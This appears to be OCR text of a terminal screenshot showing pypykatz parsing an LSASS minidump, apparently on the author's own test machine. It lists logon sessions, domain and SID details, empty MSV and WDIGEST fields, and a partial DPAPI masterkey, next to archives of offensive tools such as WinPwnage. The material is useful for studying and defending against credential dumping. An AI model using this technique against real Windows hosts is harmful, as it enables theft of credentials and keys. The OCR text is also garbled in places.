 D3S3C.file WinPwnage-master.zip perfectloader-main.zip
(base) ✨🌊 v4le1an@v4ler1an-MBP [11:00:05] pdShare → pypykatz lsa minidump D3S3C.file
INFO:pypykatz:Parsing file D3S3C.file
FILE: ======== D3S3C.file =======
== LogonSession ==
authentication_id 4065584 (3e0930)
session_id 0
username v4le1an
domainname V4LER1AND39F
logon_server V4LER1AND39F
logon_time 2024-10-24T02:27:56.962302+00:00
sid S-1-5-21-4173120838-702929112-1293879989-1000
luid 4065584
path size date
== Kerberos ==
C:\Users\v4le1an\Desktop\temp\ 53mb 10/24 10:52:11
Username: v4le1an
Domain: V4LER1AND39F
== LogonSession ==
authentication_id 291552 (472e0)
session_id 1
username v4le1an
domainname V4LER1AND39F
logon_server V4LER1AND39F
logon_time 2024-10-24T02:17:19.001390+00:00
sid S-1-5-21-4173120838-702929112-1293879989-1000
luid 291552
== MSV ==
Username: v4le1an
Domain: V4LER1AND39F
LM: NA
NT:
SHA1
DPAP
== WDIGEST [472e0]==
username v4le1an
domainname V4LER1AND39F
password None
password (hex)
== Kerberos ==
Username: v4le1an
Domain: V4LER1AND39F
== WDIGEST [472e0]==
username v4le1an
domainname V4LER1AND39F
password None
password (hex)
== DPAPI [472e0]==
luid 291552
key_guid f6911604-5cc9-4ce5-8ff3-627a848b04cb
masterkey 13af46955324638d29ac37d7c1da0269f34a1139521b9b
50c2807f3
Sync Files Delete Files Help